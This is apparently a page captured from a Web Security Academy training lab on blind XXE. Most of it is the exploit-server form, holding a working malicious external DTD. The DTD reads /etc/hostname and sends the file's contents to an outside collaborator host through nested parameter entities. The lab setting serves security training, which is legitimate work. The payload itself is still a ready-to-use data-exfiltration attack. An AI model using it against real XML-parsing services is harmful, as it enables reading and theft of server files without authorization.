 /exploit-0a96000a03ecc26e8161c51b01cd004b.exploit-server.net
Web Security
Academy
Exploiting blind XXE to exfiltrate data using a malicious external
DTD
Back to lab
Submit solution
Back to lab description
Craft a response
URL: https://exploit-0a96000a03ecc26e8161c51b01cd004b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'http://vlkiz4ey4f44aunbcixcqp5qohu8i16q.oastify.com/?x=%file;'>">
%eval;
%exfiltrate;